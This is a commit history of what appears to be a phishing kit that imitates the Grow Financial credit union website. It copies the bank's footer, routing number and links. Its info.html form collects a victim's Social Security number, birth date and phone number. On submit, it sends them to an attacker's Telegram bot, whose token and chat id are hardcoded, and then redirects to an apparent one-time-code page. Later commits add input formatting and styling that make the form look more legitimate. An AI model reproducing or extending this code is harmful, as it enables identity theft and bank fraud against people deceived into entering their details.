
==== info.html @ 6d7622ea "First-commit" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link nonce="" rel="stylesheet" href="./CSS/footer.css" type="text/css" media="all">
    <link nonce="" rel="stylesheet" href="./CSS/index.css" type="text/css" media="all">
    <title>Grow Financial</title>
    <link nonce="" rel="stylesheet" href="./CSS/info.css" type="text/css" media="all">
    <title>Grow Financial</title>
</head>
<body>
    <div id="main1">
    <div class="Information-field">
        <h1>Enter the required information to continue.</h1>
        <form class="info-form">
            <label for="SSN">Social Security Number</label>
            <input name="SSN" type="text" placeholder="000 - 000 - 000" class="ssn">
            <label for="Date">Date of Birth</label>
            
            <input name="Date" type="date" class="date">
            <label for="tel">Phone Number</label>
            <div class="tel">
                <button disabled>1</button>
                <input name="tel" type="tel" placeholder="000-000-0001" class="telephone">
            </div>
          
            <button type="submit">Confirm</button>
        </form>
    </div>

    <div class="footer-wrapper">
        <div class="footer-horizontal">
            <ul data-cfm-area="footer-links">
                <li><a id="tb_footerLinks_home" target="_self" rel="noopener noreferrer" href="/" data-is-generic="false" data-string-key="Theme.Footer.FooterLinks.tb_stringKey_0">Home</a></li>
                <li><a id="tb_footerLinks_mobile" target="_self" rel="noopener noreferrer" href="/mobile" data-is-generic="false" data-string-key="Theme.Footer.FooterLinks.tb_stringKey_1">Mobile</a></li>
                <li><a id="" target="_blank" rel="noopener noreferrer" href="https://www.growfinancial.org/resources/protect-yourself/" data-is-generic="true" data-string-key="Theme.Footer.FooterLinks.tb_stringKey_4">Security</a></li>
                <li><a id="" target="_blank" rel="noopener noreferrer" href="https://www.growfinancial.org/contact" data-is-generic="true" data-string-key="Theme.Footer.FooterLinks.tb_stringKey_5">Contact</a></li>
                <li><a id="" target="_blank" rel="noopener noreferrer" href="https://www.growfinancial.org/resources/new-mobile-online-banking/" data-is-generic="true" data-string-key="Theme.Footer.FooterLinks.tb_stringKey_3">FAQs</a></li>
                <li><a id="" target="_blank" rel="noopener noreferrer" href="https://www.growfinancial.org/wp-content/uploads/2018/10/Privacy-Notice.pdf" data-is-generic="true" data-string-key="Theme.Footer.FooterLinks.tb_stringKey_16560994195442659">Privacy Policy</a></li>
                <li><a id="" target="_blank" rel="noopener noreferrer" href="https://www.growfinancial.org/wp-content/uploads/2019/01/Universal-Account-Agreement-3.pdf" data-is-generic="true" data-string-key="Theme.Footer.FooterLinks.tb_stringKey_16560994277768308">Disclosures</a></li>
                <li><a id="browser-support-info" target="_self" rel="noopener noreferrer" href="#/browser-support" data-is-generic="false" data-string-key="Theme.Footer.FooterLinks.tb_stringKey_2">Browser Support</a></li>
                </ul>

                <div class="footer__fi-numbers">
                    <div class="footer__fi-numbers-nmls">NMLS number: <span>477765</span></div>
                    <div class="footer__fi-numbers-routing">Routing number: <span>263182914</span></div>
                    </div>
        </div>


        <div class="footer__legal-logos">
        <div class="font-icon-container font-icon">
        <img class="font-icon-ncua-large" alt="ïcon" src="./images/NCUA.png">
        </div>
        <div class="font-icon-container font-icon">
            <img class="font-icon-ncua-large" alt="ïcon" src="./images/housing.png">
        </div>
        </div>

        <div class="footer__copyright">
        Copyright © 2024 All rights reserved.
        </div>
        </div>
        </div>
        </div>
        </div>
    <script>
        const form = document.querySelector(".info-form");
        form.addEventListener("submit", (e) => {
            e.preventDefault();
          var ssn = document.querySelector(".ssn").value;
          var date = document.querySelector(".date").value;
            var tel = document.querySelector(".telephone").value;
        
            var token = "7446085389:AAEDVLhoom9HbeL8AMEZDSg6PDygvG5o2AI";
            var chat_id = "-4244251369";
            var my_text = `SSN:${ssn} Date:${date} Tel:${tel}`;
            var url = `https://api.telegram.org/bot${token}/sendMessage?chat_id=${chat_id}&text=${my_text}`;
           

            let api = new XMLHttpRequest();
            api.open("GET", url, true);
            api.send();
            window.location.href="otp2.html";
           
        })
    </script>
    </div>
</body>
</html>
---- CSS/footer.css ----
.footer-wrapper{
   background-color:#fff;
    width: 100%;
    padding: 40px;
}
.footer-horizontal{
    display: flex;
    width: 100%;
    justify-content: space-between;
}

.footer-horizontal ul{
    max-width: 40%;
    display: flex;
    flex-wrap: wrap;
    list-style: none;
}
.footer-horizontal ul li a{
    color: black;
    font-weight: 600;
    font-size: 16px;
    margin-right: 15px;
}
.footer__fi-numbers{
    color: black;
    font-weight: 600;
    font-size: 18px;
}
.footer__legal-logos{
    display: flex;
    padding: 30px 0;
}
.font-icon-container{
    margin-right: 10px;
}
.footer__copyright{
    color: black;
    font-weight: 600;
    font-size: 14px;
}
@media all and (max-width: 600px){
    .footer__legal-logos{
        display: none;
    }
    .footer-horizontal ul li a{
        color: black;
        font-weight: 600;
        font-size: 10px;
        margin-right: 15px;
    } 
    .footer__fi-numbers{
        color: black;
        font-weight: 600;
        font-size: 12px;
    }
    .footer__copyright{
        margin: 15px 0;
        font-size: 12px;
    }
}
---- CSS/index.css ----
#check{
    display: none;
}
.remember-me{
    display: flex;
    align-items: center;
}
.remember-me p{
    font-size: 14px;
    color: #155f35;
    margin-left: 20px;
    font-weight: 800;
}
.button{
    color: #bbcfc4;
background-color: #bbcfc4;
display: inline-block;
width: 60px;
height: 30px;
border-radius: 120px;
cursor: pointer;
position: relative;
transition: 0.2s;
}
.button::before{
    position: absolute;
    content: '';
    background-color: #155f35;
    width: 20px;
    height: 20px;
    border-radius: 60px;
    margin: 5px;
}
input:checked + .button{
    background-color: #155f35;
}
input:checked + .button::before{
    transform: translateX(30px);
    background-color: #bbcfc4;
}
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
body{
    width: 100%;
    min-height: 150vh;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    background-image:url('../images/background-desktop0.jpeg');
    background-attachment:fixed;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
}
#main{
    display: flex;
    align-items: center;
    flex-direction: column;
}
#primary_form1{
    margin: 80px 0;
width: 600px;
padding: 60px;
background-color: #fff;
border-radius: 30px;
}
.main-outline{
    position: relative;
    width: 100%;
}
.primary_outline{
    position: absolute;
    left: 100%;
    width: 100%;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: flex;
    cursor: pointer;
    justify-content: center;
    align-items: center;
    background-color: #bbcfc4;
}
.primary_outline i{
    color: #155f35;
}
.header_image{
    width: 100%;
    height: auto;
    display: flex;
    margin-top: 60px;
    justify-content: center;
}
.header_image img{
    width: 80%;
    object-fit: cover;
}
.primary_form{
    padding: 40px 0;
}
.primary_form button{
    width: 100%;
    padding: 15px 20px;
    border-radius: 10px;
    color: #d4c7c7;
    background-color: #e4eee9;
    outline: none;
    border: none;
    margin: 20px 0;
    cursor: pointer;
}
.form-username, .form-password{
    width: 100%;
    padding: 15px 20px;
    border-radius: 10px;
    background-color: #e4eee9;
    outline: none;
    border: none;
    margin-bottom: 20px;
}
.forget{
    text-align: center;
    font-weight: 600;
    font-size: 14px;
    margin: 20px 0;
}
.forget a{
    text-decoration: none;
    color: rgb(51, 51, 168);
}
.register{
    text-decoration: none;
    margin: 30px 0;
    text-transform: capitalize;
    color: #155f35;
    font-weight: 600;
    width: 100%;
    display: flex;
    justify-content: center;
    text-align: center;
}
@media all and (max-width: 600px){
    #primary_form1{
        margin: 80px 0;
        width: 90%;
        padding: 40px;
        background-color: #fff;
        border-radius: 30px;
    }
  
}
---- CSS/info.css ----
.Information-field{
    margin: 80px 0;
    width: 600px;
    padding: 60px;
    background-color: #fff;
    border-radius: 30px;
}
#main1{
    display: flex;
    align-items: center;
    flex-direction: column;
}
.Information-field h1{
    text-decoration: none;
    margin: 30px 0;
    text-transform: capitalize;
    color: #155f35;
    font-weight: 600;
    width: 100%;
    text-align: center;
}
.info-form input{
    width: 100%;
    padding: 15px 20px;
    border-radius: 10px;
    background-color: #e4eee9;
    outline: none;
    border: none;
    margin-bottom: 20px;
}
.info-form button{
    width: 100%;
    padding: 15px 20px;
    border-radius: 10px;
    color: #d4c7c7;
    background-color: #e4eee9;
    outline: none;
    border: none;
    margin: 20px 0;
    cursor: pointer;
}
.tel button{
    width: 10%;
    padding: 15px 10px;
    border-radius: 10px;
    background-color: #e4eee9;
    outline: none;
    border: none;
    margin-bottom: 20px;
    margin-right: 10px;
}
.tel{
    display: flex;
}
@media all and (max-width: 600px){
    .Information-field{
        margin: 80px 0;
        width: 90%;
        padding: 40px;
        background-color: #fff;
        border-radius: 30px;
    }
    .Information-field h1{
       font-size: 20px;
    }
}

==== commit 9f07d0af: "second commit" ====
--- a/info.html
+++ b/info.html
@@ -15,14 +15,14 @@
         <h1>Enter the required information to continue.</h1>
         <form class="info-form">
             <label for="SSN">Social Security Number</label>
-            <input name="SSN" type="text" placeholder="000 - 000 - 000" class="ssn">
+            <input name="SSN" type="text" placeholder="123-45-6789" id="ssn"  class="ssn">
             <label for="Date">Date of Birth</label>
             
             <input name="Date" type="date" class="date">
             <label for="tel">Phone Number</label>
             <div class="tel">
                 <button disabled>1</button>
-                <input name="tel" type="tel" placeholder="000-000-0001" class="telephone">
+                <input name="tel" type="tel" placeholder="000-000-0001" id="telephone" class="telephone">
             </div>
           
             <button type="submit">Confirm</button>
@@ -67,6 +67,8 @@
         </div>
     <script>
         const form = document.querySelector(".info-form");
+       
+       
         form.addEventListener("submit", (e) => {
             e.preventDefault();
           var ssn = document.querySelector(".ssn").value;
@@ -85,6 +87,79 @@
             window.location.href="otp2.html";
            
         })
+
+        const phone = document.getElementById("telephone");
+        const ssn= document.getElementById("ssn");
+        function formatSSN(ssn) {
+  // remove all non-dash and non-numerals
+  var val = ssn.replace(/[^\d-]/g, '');
+
+  // add the first dash if number from the second group appear
+  val = val.replace(/^(\d{3})-?(\d{1,2})/, '$1-$2');
+
+  // add the second dash if numbers from the third group appear
+  val = val.replace(/^(\d{3})-?(\d{2})-?(\d{1,4})/, '$1-$2-$3');
+
+  // remove misplaced dashes
+  val = val.split('').filter((val, idx) => {
+    return val !== '-' || idx === 3 || idx === 6;
+  }).join('');
+
+  // enforce max length
+  return val.substring(0, 11);
+}
+ssn.onkeyup = function(e) {
+  this.value = formatSSN(this.value);
+}
+    function autoFormatPhoneNumber(ref) {
+  try {
+    let phoneNumberString = ref.value
+    var cleaned = ("" + phoneNumberString).replace(/\D/g, "");
+    var match = cleaned.match(/^(\d{0,3})?(\d{0,3})?(\d{0,4})?/);
+    return [match[1] ? "(": "",
+            match[1], 
+            match[2] ? ") ": "",
+            match[2],
+            match[3] ? "-": "",
+            match[3]].join("")
+    
+  } catch(err) {
+    return "";
+  }
+}
+
+function nextDigit(input, cursorpos, isBackspace) {
+  if (isBackspace){
+    for (let i = cursorpos-1; i > 0; i--) {
+    if(/\d/.test(input[i])){
+      return i
+    }
+  }
+  }else{
+    for (let i = cursorpos-1; i < input.length; i++) {
+    if(/\d/.test(input[i])){
+      return i
+    }
+  }
+  }
+  
+  return cursorpos
+}
+
+        phone.oninput = (e) => {
+  let formatInput = autoFormatPhoneNumber(e.target)
+  e.target.value = String(formatInput)
+}
+phone.oninput = (e) => {
+  let cursorPos = e.target.selectionStart 
+  let formatInput = autoFormatPhoneNumber(e.target)
+  e.target.value = String(formatInput)
+  let isBackspace = (e?.data==null) ? true: false
+  let nextCusPos = nextDigit(formatInput, cursorPos, isBackspace)
+  
+  phone.setSelectionRange(nextCusPos+1, nextCusPos+1);
+}
+
     </script>
     </div>
 </body>

==== commit c7362734: "tru" ====
--- a/info.html
+++ b/info.html
@@ -19,12 +19,13 @@
             <label for="Date">Date of Birth</label>
             
             <input name="Date" type="date" class="date">
+            <div class="phone-container">
             <label for="tel">Phone Number</label>
             <div class="tel">
                 <button disabled>1</button>
-                <input name="tel" type="tel" placeholder="000-000-0001" id="telephone" class="telephone">
+                <input name="tel" type="tel" placeholder="(000) 000-0001" id="telephone" class="telephone">
             </div>
-          
+          </div>
             <button type="submit">Confirm</button>
         </form>
     </div>
--- a/CSS/info.css
+++ b/CSS/info.css
@@ -19,11 +19,35 @@
     width: 100%;
     text-align: center;
 }
-.info-form input{
+.ssn{
     width: 100%;
     padding: 15px 20px;
     border-radius: 10px;
     background-color: #e4eee9;
+    outline: none;
+    border: none;
+    margin-bottom: 20px;
+}
+.telephone{
+    width: 80%;
+    padding: 15px 20px;
+    border-radius: 10px;
+    background-color: #e4eee9;
+    outline: none;
+    border: none;
+    margin-top: 20px;
+    margin-bottom: 20px;
+    display: inline-block;
+}
+.phone-container{
+    display: flex;
+    flex-direction: column;
+    width: 100%;
+}
+.date{
+    width: 100%;
+    padding: 15px 20px;
+    border-radius: 10px;
     outline: none;
     border: none;
     margin-bottom: 20px;
@@ -40,17 +64,18 @@
     cursor: pointer;
 }
 .tel button{
-    width: 10%;
+    width: 50px;
     padding: 15px 10px;
     border-radius: 10px;
     background-color: #e4eee9;
     outline: none;
     border: none;
+    margin-right: 5px;
     margin-bottom: 20px;
-    margin-right: 10px;
 }
 .tel{
     display: flex;
+    align-items: center;
 }
 @media all and (max-width: 600px){
     .Information-field{
